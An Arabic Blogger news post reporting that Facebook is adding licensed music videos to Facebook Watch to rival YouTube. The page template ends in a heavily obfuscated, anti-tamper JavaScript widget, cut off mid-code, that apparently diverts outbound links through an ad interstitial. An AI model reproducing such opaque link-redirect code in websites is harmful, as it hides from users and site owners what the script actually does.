<div class='main-header'>
<div class='container'>
<div id='head-nav'>
<div class='open-mobile-menu'><i aria-hidden='true' class='fa fa-bars'></i></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.blogadse.com/'>الرئيسية</a></li>
<li><a href='mega[أدسنس,يوتيوب,بلوجر,تطبيقات,]'>الربح من الإنترنت</a></li>
<li><a href=' [mega-v/4]'>التجارة الإلكترونية</a></li>
<li><a href='[mega-h/8]'>التسويق الالكتروني</a></li>
<li><a href='[mega-v/4]'>مواقع</a></li>
<li><a href='[mega-h/8]'>برامج</a></li>
<li><a href='[mega-v/4]'>حماية</a></li>
<li><a href='[mega-h/8]'>ألعاب</a></li>
<li><a href='[mega-v/4]'>قالب بلوجر</a></li>
</ul>
</div>
</div></div>
<label class='switch'>
<input aria-label='darkmode' id='checkBox' onclick='darkLight()' type='checkbox'/>
<span class='slider'></span>
</label>
<div class='search'><i class='fas fa-search'></i></div>
</div>
</div>
</div>
<div class='space-layout'>
<div class='container'>
<div class='section' id='space-three'><div class='widget HTML' data-version='2' id='HTML27'>
<div class='widget-content'>
<script>
  atOptions = {
    'key' : '1af11596184eee3b5740f51b3009dfad',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>
</div>
</div></div>
</div>
</div>
</div>
<div class='hero-slide'>
<div class='container'>
</div>
</div>
<div class='main-theme'>
<div class='container'>
<div class='main-inner' id='block-luna'>
<div class='content-luna' id='main-blog'>
<div class='mainFixed' id='mainFixed'>
<div class='main-post'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='item_breadcrumbs' id='breadcrumbs'>
<ul itemtype='//schema.org/BreadcrumbList' temscope='itemscope'>
<li itemprop='itemListElement' itemscope='itemscope' itemtype='//schema.org/ListItem'>
<a href='https://www.blogadse.com/' itemprop='item'>
<span itemprop='name'>
<i class='fa fa-home'></i>
الموقع التقني
</span>
</a>
<meta content='1' itemprop='position'/>
</li>
<li class='brealabel' itemprop='itemListElement' itemscope='itemscope' itemtype='//schema.org/ListItem'>
<a href='https://www.blogadse.com/search/label/%D9%81%D9%8A%D8%B3%D8%A8%D9%88%D9%83?&amp;max-results=4' itemprop='item'>
<span itemprop='name'>
<i class='fa fa-tag'></i>
فيسبوك
</span>
</a>
<meta content='2' itemprop='position'/>
</li>
<li>
<a class='bred-title' href='https://www.blogadse.com/2020/08/facebook-watch.html'>
<span>
<i class='fas fa-file-alt'></i>
فيسبوك تعلن عن ميزة جديدة لمنافسة يوتيوب
</span>
</a>
</li>
</ul>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='single-post-layout'>
<article class='post type-post single-post' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<div class='entry-outer'>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='الاثنين، 3 أغسطس 2020' itemprop='datePublished'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOnxYq1DtPo3V-aEkdosrhUpWekMJpcLGJMzjhm5nFFSLeNGSUOk3iiLnWHLldltUAmk_I2Fl7vRHovlkQcNE9Npy-vRT_D_rODkjPw2C2gP_QbddniPD4DB_JB1ETyPMuttWschFciAk/s640/48.jpg' itemprop='image'/>
<a name='5218306406492453075'></a>
<div class='title-space'>
<h2 class='post-title-item entry-title' itemprop='headline'>
فيسبوك تعلن عن ميزة جديدة لمنافسة يوتيوب
</h2>
<div class='post-meta'>
<span class='post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'><span itemprop='name'>طلحة عبد الكريم</span></span></span>
<span class='post-timestamp'><meta content='https://www.blogadse.com/2020/08/facebook-watch.html' itemprop='url'/><meta content='https://www.blogadse.com/2020/08/facebook-watch.html' itemprop='url'/><abbr class='published' itemprop='datePublished' title='2020-08-03T07:13:00-07:00'><span class='updated'>أغسطس 03, 2020</span></abbr></span>
</div>
<div id='tocDiv'></div>
<div class='Ads-title'></div>
</div>
</div>
<div class='entry-inner'>
<div class='post-body entry-content' id='post-body-5218306406492453075' itemprop='articleBody'>
<div class='body-content' id='post15218306406492453075'></div>
<div class='related-simplify'>
<script src='/feeds/posts/default/-/فيسبوك?alt=json-in-script&callback=related_results_labels&max-results=3' type='text/javascript'></script>
<span>قد يهمك أيضا</span>
<script type='text/javascript'>
                                  removeRelatedDuplicates();
                                  printRelatedLabels();
                                </script>
</div>
<div class='ads-west'></div>
<div id='post25218306406492453075'><p>
<div dir="rtl" style="text-align: right;" trbidi="on">
<h2 style="text-align: center;">
<span style="color: red;">فيسبوك تعلن عن ميزة جديدة لمنافسة يوتيوب</span></h2>
<div>
<div>
أعلن موقع التواصل الاجتماعي Facebook عن إطلاق ميزة جديدة للتنافس مع منصة فيديو Google الشهيرة "YouTube" وهي تتعلق بميزات المقاطع الموسيقية على منصتها الخاصة &#1548; والهدف الرئيسي كما لدينا المشار إليه هو محاولة لسحب البساط من تحت أقدام YouTube &#1548; الشركة الرائدة في هذا المجال.</div>
<div>
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOnxYq1DtPo3V-aEkdosrhUpWekMJpcLGJMzjhm5nFFSLeNGSUOk3iiLnWHLldltUAmk_I2Fl7vRHovlkQcNE9Npy-vRT_D_rODkjPw2C2gP_QbddniPD4DB_JB1ETyPMuttWschFciAk/s1600/48.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="فيسبوك تعلن عن ميزة جديدة لمنافسة يوتيوب" border="0" data-original-height="400" data-original-width="800" height="320" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOnxYq1DtPo3V-aEkdosrhUpWekMJpcLGJMzjhm5nFFSLeNGSUOk3iiLnWHLldltUAmk_I2Fl7vRHovlkQcNE9Npy-vRT_D_rODkjPw2C2gP_QbddniPD4DB_JB1ETyPMuttWschFciAk/s640-rw/48.jpg" title="فيسبوك تعلن عن ميزة جديدة لمنافسة يوتيوب" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">فيسبوك تعلن عن ميزة جديدة لمنافسة يوتيوب</td></tr>
</tbody></table>
<div>
<br /></div>
<div>
<br /></div>
<div>
ووفق&#1611;ا لبيان Facebook &#1548; فقد دخلت الأخيرة بالفعل في شراكة مع كبرى شركات صناعة الموسيقى مثل Sony Music و Universal Music وغيرها للحصول على حقوق بث مقاطع الموسيقى على منصتهم من خلال ميزة Facebook. شاهد &#1548; وكذلك من خلال الصفحات الخاصة بالفنانين و Facebook &#1548; ستحصل على الحق الحصري في نقل المحتوى الموسيقي والغنائي على منصتهم.</div>
<div>
<br /></div>
<div>
من خلال هذه الميزة الجديدة &#1548; لا يهدف Facebook إلى التنافس مع YouTube فحسب &#1548; بل يهدف أيض&#1611;ا إلى تزويد المستخدم بتجربة خاصة على منصة الوسائط الاجتماعية الخاصة به &#1548; ويقول Facebook أن الميزة الجديدة متاحة في تطبيقه لأجهزة الجوال على كل من Android. كما هو الحال في iOS &#1548; ولكن سيقتصر على في الولايات المتحدة فقط حالي&#1611;ا.</div>
</div>
</div>
</p></div>
<script type='text/javascript'>
                                var obj0=document.getElementById("post15218306406492453075");
                                var obj1=document.getElementById("post25218306406492453075");
                                var s=obj1.innerHTML;
                                var t=s.substr(0,s.length/2);
                                var r=t.lastIndexOf("<br>");
                                if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+4);}
                              </script>
<div class='Ads-End'></div>
<div class='post-tags'>
<span class='tagstitle'><i class='fas fa-tags'></i>الأقسام:</span>
<a href='https://www.blogadse.com/search/label/%D9%81%D9%8A%D8%B3%D8%A8%D9%88%D9%83' rel='tag' title='فيسبوك'>فيسبوك</a>
</div>
<div class='share-posts-space'>
<div class='social-share'>
<span class='share-title'><i class='fas fa-share'></i> شارك المقال:</span>
<ul>
<li class='share-btn facebook'>
<a href='https://www.facebook.com/sharer/sharer.php?u=https://www.blogadse.com/2020/08/facebook-watch.html' target='_blank'>
<i class='fab fa-facebook-f'></i>
<span>مشاركة</span>
</a>
</li>
<li class='share-btn twitter'>
<a href='https://twitter.com/intent/tweet?url=https://www.blogadse.com/2020/08/facebook-watch.html&text=فيسبوك تعلن عن ميزة جديدة لمنافسة يوتيوب' target='_blank'>
<i class='paltforme-x'></i>
<span>غرد</span>
</a>
</li>
<li class='share-btn whatsapp'>
<a href='whatsapp://send?text=فيسبوك تعلن عن ميزة جديدة لمنافسة يوتيوب%20-%20https://www.blogadse.com/2020/08/facebook-watch.html' target='_blank'>
<i class='fab fa-whatsapp'></i>
<span>أرسل</span>
</a>
</li>
<li class='show-more-btn' id='show-more-btn'><i class='fas fa-plus-circle'></i> المزيد</li>
</ul>
</div>
<div class='social-popup' id='social-popup'>
<div class='popup-inner'>
<ul>
<li class='share-btn pinterest'>
<a href='https://pinterest.com/pin/create/button/?url=https://www.blogadse.com/2020/08/facebook-watch.html&description=فيسبوك تعلن عن ميزة جديدة لمنافسة يوتيوب' target='_blank'>
<i class='fab fa-pinterest'></i> حفظ
                                        </a>
</li>
<li class='share-btn linkedin'>
<a href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.blogadse.com/2020/08/facebook-watch.html' target='_blank'>
<i class='fab fa-linkedin-in'></i> مشاركة
                                        </a>
</li>
<li class='share-btn reddit'>
<a href='https://www.reddit.com/submit?url=https://www.blogadse.com/2020/08/facebook-watch.html&title=فيسبوك تعلن عن ميزة جديدة لمنافسة يوتيوب' target='_blank'>
<i class='fab fa-reddit-alien'></i> مشاركة
                                        </a>
</li>
<li class='share-btn tumblr'>
<a href='https://www.tumblr.com/widgets/share/tool?canonicalUrl=https://www.blogadse.com/2020/08/facebook-watch.html&title=فيسبوك تعلن عن ميزة جديدة لمنافسة يوتيوب' target='_blank'>
<i class='fab fa-tumblr'></i> مشاركة
                                        </a>
</li>
<li class='share-btn telegram'>
<a href='https://telegram.me/share/url?url=https://www.blogadse.com/2020/08/facebook-watch.html&text=فيسبوك تعلن عن ميزة جديدة لمنافسة يوتيوب' target='_blank'>
<i class='fab fa-telegram-plane'></i> مشاركة
                                        </a>
</li>
<li class='share-btn email'>
<a href='mailto:?subject=فيسبوك تعلن عن ميزة جديدة لمنافسة يوتيوب&body=Check%20out%20this%20post:%20https://www.blogadse.com/2020/08/facebook-watch.html' target='_blank'>
<i class='fas fa-envelope'></i> إرسال
                                        </a>
</li>
<li class='share-btn print'>
<a href='javascript:window.print()'>
<i class='fas fa-print'></i> طباعة
                                        </a>
</li>
<li class='close-popup-btn' id='close-popup-btn'>
<a href='#'>
<i class='fas fa-times-circle'></i>
</a>
</li>
</ul>
</div>
</div>
</div>
<ul class='post-pager'>
<li class='next'>
<a class='newer-link' href='https://www.blogadse.com/2020/08/black-shark-3s.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.blogadse.com/2020/08/Google-Play-Services.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div class='Ads-lates'></div>
<div class='author-place'></div>
<div class='related-posts' id='rltd-posts'>
<h5 class='related-h3'>شاهد أيضا :</h5>
<script type='text/javascript'>
                                  var defaultnoimage="https://i.ibb.co/4FqTYXC/no-image.png";
                                  var maxresults=6;
                                </script>
<script src='/feeds/posts/default/-/فيسبوك?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
                                  removeRelatedDuplicates_thumbs();
                                  printRelatedLabels_thumbs("https://www.blogadse.com/2020/08/facebook-watch.html");
                                </script>
</div>
</div>
</div>
</article>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>ليست هناك تعليقات:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>إرسال تعليق</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3561793838767802881?po=5218306406492453075&hl=ar&saa=85391&origin=https://www.blogadse.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');</script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.blogadse.com/2020/08/black-shark-3s.html' id='Blog1_blog-pager-newer-link' title='رسالة أحدث'>رسالة أحدث</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.blogadse.com/2020/08/Google-Play-Services.html' id='Blog1_blog-pager-older-link' title='رسالة أقدم'>رسالة أقدم</a>
</span>
<a class='home-link' href='https://www.blogadse.com/'>الصفحة الرئيسية</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
الاشتراك في:
<a class='feed-link' href='https://www.blogadse.com/feeds/5218306406492453075/comments/default' target='_blank' type='application/atom+xml'>تعليقات الرسالة (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML120'><style>div#tocDiv{user-select:none;display:block}</style><script type='text/javascript'>/*<![CDATA[*/if(document.querySelector("#tocDiv")){var t = null,a = null,html="",e = 0;document.querySelectorAll(".post-body h1,.post-body h2, .post-body h3, .post-body h4").forEach(function(asd){asd.setAttribute("id", "Target"+e);var txt = asd.innerText;html+= "<li><a class='ScrolingToTarget' href='#Target"+e+"'>" + txt + "</a></li>";e++});/*]]>*/var Xhtml = `<div class='tocluna'><div aria-label='التنقل السريع' class='toctitle' for='naToc'>التنقل السريع</div><ol id='tocList'>`+html+`</ol></div>`;/*<![CDATA[*/if (document.querySelectorAll('.post-body h2, .post-body h3, .post-body h4').length != 0) {document.querySelector("#tocDiv").innerHTML = Xhtml;document.querySelectorAll(".ScrolingToTarget").forEach(function (asd) {asd.addEventListener("click", function (e) {e.preventDefault();document.querySelector(asd.getAttribute('href')).scrollIntoView({behavior: 'smooth'});});});document.querySelector('.toctitle').addEventListener('click', function (x) {document.querySelector('.tocluna').classList.toggle('closed')});}}/*]]>*/</script></div><div class='widget LinkList' data-version='1' id='LinkList867'>
<script typp='text/javascript'>
        var redirect_instanceId = "LinkList867",Settingsredirect={"redirect-bloghomepageUrl":"https://www.blogadse.com/","allow-redirect" : false,"ads-text" : "مساحة إعلانية|#|nofollow","width" : "2","color" : "#03a99b","color-btn" : "#388d80","timer" : "5","word" : ["جاري تهيئة الرابط","الرابط جاهز","رابط معطل","مساحة إعلانية"],"Block-Site" : "blogger.googleusercontent.com|facebook.com|youtube.com|mail.google.com|instagram.com|twitter.com|linkedin.com|deviantart.com|codepen.io|pinterest.com|dribbble.com|behance.net|digg.net|dropbox.com|skype.com|tumblr.com|vimeo.com|flickr.com|github.com|vk.com|weibo.co","redirect-mydomains" : false,"name-class" : ".post-body","name-page" : "redirect","redirect-auto" : false,}
 /*<![CDATA[*/
var _0x3efa=['PC9zdHlsZT4=','aHRtbA==','dW5kZWZpbmVk','Y3JlYXRlZGJ5','cm90YXRlKA==','YmxvZ2djb2RlVVJJ','XihbXiBdKyggK1teIF0rKSspK1teIF19','dGltZXI=','aGlzdG9yeQ==','bmFtZS1jbGFzcw==','ZWFjaA==','Z2V0dXJpZG93bmxvYWQ=','PyZyZWRpcmVjdC11cmw9','b3Blbg==','JyBkYXRhLW9yaWdpbmFsPSc=','PHA+','ZGVnKQ==','Jy8+PC9nPjwvc3ZnPg==','OnZpc2libGU=','aW50ZXJ2YWw=','YWRzSFRNTA==','aG9zdG5hbWU=','2LHYp9io2Lcg2YXYudi32YQ=','ZmluZA==','LnBpZS5s','aHR0cHM6Ly8xLmJwLmJsb2dzcG90LmNvbS8tbVAtMmJ2T2FXdU0vWEFrck1URkFCYUkvQUFBQUFBQUFEalUvdHFTSERWZXNMY1l3UTFyWHQxTVZ2RzNURU5iSnFNdmNRQ0xjQkdBcy9zMjIwL25vLXVzZXIucG5n','dG9TdHJpbmc=','dG9VcHBlckNhc2U=','cmVkaXJlY3QtYXV0bw==','YWRzLWdvb2dsZQ==','cHJldmVudERlZmF1bHQ=','I3BhZ2VyZWRpcmVjdA==','YXBwZW5kVG8=','aW5pdA==','PGRpdiBjbGFzcz0ncGFyZW50LUFkcyBlcS1hZC1oZWFkZXIgYWQtdzcyMC1oOTAnPg==','Z2V0R1VJRA==','L3Av','cmVkaXJlY3QtbXlkb21haW5z','[base64]','PC9hPjwvZGl2PjxkaXYgY2xhc3M9J2Nsb20gY3JlYXRlZGJ5IGltcG8nPjwvZGl2Pg==','amF2YXNjcmlwdDp2b2lkKDAp','c2VhcmNo','[base64]','Z2V0SXRlbQ==','b3JpZ2lu','Lmh0bWw=','eHhoeGh4eHh4eGh4','[base64]','PC9wPjwvYT4=','PGEgaHJlZj0n','cHVzaFN0YXRl','Y2xpY2s=','LmFyZWxvYWQ=','bG9jYXRpb24=','cmVwbGFjZQ==','bm8taW1n','YWxsb3ctcmVkaXJlY3Q=','YWRzLXRleHQ=','dGFyZ2V0','cm90YXRlKDE4MGRlZyk=','YWN0aXZl','LnNsaWNl','Jy8+PC9hPg==','O30jcGFnZXJlZGlyZWN0IC5yYWRpYWxhZHMgYTpob3Zlcntjb2xvcjo=','d2lkdGg=','dmlzaWJpbGl0eQ==','Z2V0bG9jYXRpb24=','Y29sb3I=','cGll','JyB0YXJnZXQ9J19ibGFuayc+PHA+','JyBmaWxsPSc=','aGFzQ2xhc3M=','Y291bnQ=','KTt3aWR0aDpjYWxjKDEwMCUgLyA=','PGEgY2xhc3M9J2ltcG8nIGhyZWY9Jw==','ZGlzYWJsZWQ=','cmFuUXVlcnlidG4=','Y29uc3RydWN0b3I=','LmltcG8=','bnVtYmVy','c2V0SXRlbQ==','X2JsYW5r','2KjZhNmI2KzYsSDZg9mI2K8gfCDZhdix2KzYuSDYp9mE2YXYr9mI2YYg2KfZhNi52LHYqNmK','dGltZXJDb250YWluZXI=','c2V0SW50ZXJ2YWw=','2KfZhNix2KfYqNi3INis2KfZh9iy','O30jcGFnZXJlZGlyZWN0IC5yb3RhdGUgLnNsaWNlIC5waWV7Ym9yZGVyLWNvbG9yOg==','bm8tYXZhdGFy','bmFtZS1wYWdl','cmVtb3Zl','JyB0YXJnZXQ9J19ibGFuaycgdGl0bGU9Jw==','JyByZWw9Jw==','amF2YXNjcmlwdDo7','YWRkQ2xhc3M=','LmNyZWF0ZWRieQ==','dGltZXJIVE1M','YmxvZ2djb2RlTkFN','ZGVncmVlcw==','Y29sb3ItYnRu','cmVkaXJlY3Q=','a2V5','Z2V0UXVlcnlWYXJpYWJsZQ==','cXVhcnRlcg==','b3JpZy1saW5r','PHN0eWxlIHR5cGU9InRleHQvY3NzIj4=','ZGF0YQ==','bXRo','aHJlZg==','c2Vjb25kcw==','d29yZA==','c3RhcnQ=','fGJsb2dnLWNvZGUuYmxvZ3Nwb3QuY29tfGJsb2dnZXIuY29tfGJwLmJsb2dzcG90LmNvbXx3aGF0c2FwcDp8bWFpbHRvOnxqYXZhc2NyaXB0Onwj','PC9kaXY+','aGVhZA==','c2xpY2U=','YWRzLWltZw==','cGllTGVmdA==','cmFuUXVlcnlkYXRh','2YXYs9in2K3YqSDYpdi52YTYp9mG2YrYqQ==','c3BsaXQ=','Y3Nz','cmVkaXJlY3QtYmxvZ2hvbWVwYWdlVXJs','cmVsb2Fk','QmxvY2stU2l0ZQ==','bGVuZ3Ro','LnBpZQ==','KTt9I3BhZ2VyZWRpcmVjdCAucmFkaWFsYnRuIGEuYWN0aXZle2JhY2tncm91bmQtY29sb3I6','cmV0dXJuIC8iICsgdGhpcyArICIv','[base64]','Z2V0Y29weXJpZ2h0','cGllUmlnaHQ=','aW1hZ2Utc2l6ZQ==','bWF0Y2g=','Y29udmVydEhUTUw=','I2ZmN2YwMA==','YXR0cg=='];(function(_0x5e2c82,_0x3efacb){var _0x548998=function(_0x39cdcf){while(--_0x39cdcf){_0x5e2c82['push'](_0x5e2c82['shift']());}};var _0x561e0e=function(){var _0x3578f0={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x5dfcfd,_0x4b12a3,_0x57831c,_0x3df68f){_0x3df68f=_0x3df68f||{};var _0x3d8e66=_0x4b12a3+'='+_0x57831c;var _0x22f3db=0x0;for(var _0x2ec796=0x0,_0xeda23f=_0x5dfcfd['length'];_0x2ec796<_0xeda23f;_0x2ec796++){var _0x5dbbdb=_0x5dfcfd[_0x2ec796];_0x3d8e66+=';\x20'+_0x5dbbdb;var _0x1711ec=_0x5dfcfd[_0x5dbbdb];_0x5dfcfd['push'](_0x1711ec);_0xeda23f=_0x5dfcfd['length'];if(_0x1711ec!==!![]){_0x3d8e66+='='+_0x1711ec;}}_0x3df68f['cookie']=_0x3d8e66;},'removeCookie':function(){return'dev';},'getCookie':function(_0x427ccc,_0x11c222){_0x427ccc=_0x427ccc||function(_0x3e827a){return _0x3e827a;};var _0x1753ea=_0x427ccc(new RegExp('(?:^|;\x20)'+_0x11c222['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x367641=function(_0x26ce21,_0xb9801){_0x26ce21(++_0xb9801);};_0x367641(_0x548998,_0x3efacb);return _0x1753ea?decodeURIComponent(_0x1753ea[0x1]):undefined;}};var _0x4f4005=function(){var _0x297b4c=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x297b4c['test'](_0x3578f0['removeCookie']['toString']());};_0x3578f0['updateCookie']=_0x4f4005;var _0x23ca0e='';var _0x4629cd=_0x3578f0['updateCookie']();if(!_0x4629cd){_0x3578f0['setCookie'](['*'],'counter',0x1);}else if(_0x4629cd){_0x23ca0e=_0x3578f0['getCookie'](null,'counter');}else{_0x3578f0['removeCookie']();}};_0x561e0e();}(_0x3efa,0x1ef));var _0x5489=function(_0x5e2c82,_0x3efacb){_0x5e2c82=_0x5e2c82-0x0;var _0x548998=_0x3efa[_0x5e2c82];if(_0x5489['aDyLRO']===undefined){(function(){var _0x39cdcf=function(){var _0x23ca0e;try{_0x23ca0e=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x4629cd){_0x23ca0e=window;}return _0x23ca0e;};var _0x3578f0=_0x39cdcf();var _0x4f4005='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x3578f0['atob']||(_0x3578f0['atob']=function(_0x5dfcfd){var _0x4b12a3=String(_0x5dfcfd)['replace'](/=+$/,'');var _0x57831c='';for(var _0x3df68f=0x0,_0x3d8e66,_0x22f3db,_0x2ec796=0x0;_0x22f3db=_0x4b12a3['charAt'](_0x2ec796++);~_0x22f3db&&(_0x3d8e66=_0x3df68f%0x4?_0x3d8e66*0x40+_0x22f3db:_0x22f3db,_0x3df68f++%0x4)?_0x57831c+=String['fromCharCode'](0xff&_0x3d8e66>>(-0x2*_0x3df68f&0x6)):0x0){_0x22f3db=_0x4f4005['indexOf'](_0x22f3db);}return _0x57831c;});}());_0x5489['Evjpnk']=function(_0xeda23f){var _0x5dbbdb=atob(_0xeda23f);var _0x1711ec=[];for(var _0x427ccc=0x0,_0x11c222=_0x5dbbdb['length'];_0x427ccc<_0x11c222;_0x427ccc++){_0x1711ec+='%'+('00'+_0x5dbbdb['charCodeAt'](_0x427ccc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1711ec);};_0x5489['VBDcci']={};_0x5489['aDyLRO']=!![];}var _0x561e0e=_0x5489['VBDcci'][_0x5e2c82];if(_0x561e0e===undefined){var _0x1753ea=function(_0x367641){this['eoVZjY']=_0x367641;this['CvMHJS']=[0x1,0x0,0x0];this['tjDXBK']=function(){return'newState';};this['eZIwUf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['CLNZNO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1753ea['prototype']['aEjwVq']=function(){var _0x3e827a=new RegExp(this['eZIwUf']+this['CLNZNO']);var _0x26ce21=_0x3e827a['test'](this['tjDXBK']['toString']())?--this['CvMHJS'][0x1]:--this['CvMHJS'][0x0];return this['cvtCtQ'](_0x26ce21);};_0x1753ea['prototype']['cvtCtQ']=function(_0xb9801){if(!Boolean(~_0xb9801)){return _0xb9801;}return this['rtgYbl'](this['eoVZjY']);};_0x1753ea['prototype']['rtgYbl']=function(_0x297b4c){for(var _0xc96d10=0x0,_0x552777=this['CvMHJS']['length'];_0xc96d10<_0x552777;_0xc96d10++){this['CvMHJS']['push'](Math['round'](Math['random']()));_0x552777=this['CvMHJS']['length'];}return _0x297b4c(this['CvMHJS'][0x0]);};new _0x1753ea(_0x5489)['aEjwVq']();_0x548998=_0x5489['Evjpnk'](_0x548998);_0x5489['VBDcci'][_0x5e2c82]=_0x548998;}else{_0x548998=_0x561e0e;}return _0x548998;};var _0x11bdd8=function(){var _0xcc2c96=!![];return function(_0x538109,_0x5bacfe){var _0xb4cee3=_0xcc2c96?function(){if(_0x5bacfe){var _0x401898=_0x5bacfe['apply'](_0x538109,arguments);_0x5bacfe=null;return _0x401898;}}:function(){};_0xcc2c96=![];return _0xb4cee3;};}();var _0x58e830=_0x11bdd8(this,function(){var _0x58601c=function(){var _0x3af7b6=_0x58601c[_0x5489('0x7e')](_0x5489('0x28'))()['compile'](_0x5489('0x37'));return!_0x3af7b6['test'](_0x58e830);};return _0x58601c();});_0x58e830();var _0x47bc01=Settingsredirect[_0x5489('0x22')],_0x293a5d=!0x1===Settingsredirect[_0x5489('0x69')]?!0x1:!0x0,_0x3a992f=!0x0===Settingsredirect[_0x5489('0x56')]?!0x0:!0x1,_0x2f2385=void 0x0!==Settingsredirect[_0x5489('0x3a')]?Settingsredirect[_0x5489('0x3a')]:'.post-body',_0x1bf4b9=void 0x0!==Settingsredirect[_0x5489('0x1')]?Settingsredirect[_0x5489('0x1')]:_0x5489('0xc'),_0x94b844=void 0x0!==Settingsredirect[_0x5489('0x71')]?Settingsredirect[_0x5489('0x71')]:'2',_0x7fdcf3=void 0x0!==Settingsredirect[_0x5489('0x74')]?Settingsredirect[_0x5489('0x74')]:_0x5489('0x2f'),_0x52edc3=void 0x0!==Settingsredirect[_0x5489('0xb')]?Settingsredirect[_0x5489('0xb')]:'#388d80',_0x3b6791=void 0x0!==Settingsredirect['word']?Settingsredirect[_0x5489('0x16')]:'',_0x944dab=void 0x0!==Settingsredirect['timer']?Settingsredirect[_0x5489('0x38')]:0x5,_0x1d8976=void 0x0!==Settingsredirect[_0x5489('0x6a')]?Settingsredirect['ads-text']:'',_0x1b8517=void 0x0!==Settingsredirect[_0x5489('0x1c')]?Settingsredirect[_0x5489('0x1c')]:'',_0xa3924=void 0x0!==Settingsredirect['ads-google']?Settingsredirect[_0x5489('0x4e')]:'',_0x582bbe=void 0x0!==Settingsredirect[_0x5489('0x24')]?Settingsredirect[_0x5489('0x24')]:_0x5489('0x57'),_0x63b55a=!0x0===Settingsredirect[_0x5489('0x4d')]?!0x0:!0x1,_0x2acfef=void 0x0!==Settingsredirect[_0x5489('0x2c')]?Settingsredirect['image-size']:0x280,_0x5c923f=void 0x0!==Settingsredirect[_0x5489('0x0')]?Settingsredirect[_0x5489('0x0')]:_0x5489('0x4a'),_0x23610f=void 0x0!==Settingsredirect[_0x5489('0x68')]?Settingsredirect[_0x5489('0x68')]:'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXkQzPZOy000-2ws-bwZoyIYhXLJG6nBpprLiqflq4vFd70ixXhISFm8AfXUJdrQokzFip1kETsnmqp7eWW_p6bUldLCXbZ-1WTds9IDvhcGLnyr6giHZbPi8XKvx6lOZSyc9GXZWCzz2J/s640/no-img-300x300-blogg-code.jpg',_0x4c861b=['جاري\x20تهيئة\x20الرابط',_0x5489('0x86'),_0x5489('0x47'),_0x5489('0x1f'),'إقرأ\x20المزيد'];if(_0x3b6791!==''){language_form=_0x3b6791;}else{language_form=_0x4c861b;}var _0x392085={'word':function(_0x14ad5f){return language_form[parseInt(_0x14ad5f-0x1)];},'convertHTML':function(_0x337564){_0x337564=_0x337564[_0x5489('0x67')](/&amp;/g,'&'),_0x337564=_0x337564[_0x5489('0x67')](/&#039;/g,'\x27'),_0x337564=_0x337564[_0x5489('0x67')](/&quot;/g,'\x22'),_0x337564=_0x337564[_0x5489('0x67')](/&lt;/g,'<'),_0x337564=_0x337564[_0x5489('0x67')](/&gt;/g,'>');return _0x337564;},'getGUID':function(_0x55fffd){var _0x32e031=_0x5489('0x5f'),_0x351cb2=0x8,_0x49e863=![];return _0x32e031['replace'](/[xh]/g,function(_0x4581f5){var 